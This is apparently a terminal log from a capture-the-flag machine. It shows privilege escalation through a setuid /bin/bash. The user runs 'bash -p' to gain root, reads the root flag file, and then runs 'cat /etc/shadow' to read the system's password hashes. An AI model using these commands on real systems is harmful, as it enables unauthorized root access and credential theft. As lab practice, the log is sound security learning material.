 prod@editorial:/opt/internal_apps/clone_changes$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1396520 Mar 14 11:31 /bin/bash
prod@editorial:/opt/internal_apps/clone_changes$ /bin/bash -p
bash-5.1# id
uid=1000(prod) gid=1000(prod) euid=0(root) egid=0(root) groups=0(root),1000
)
bash-5.1# cd /root
bash-5.1# ls
root.txt
bash-5.1# cat root.txt
bash-5.1# cat /etc/shadow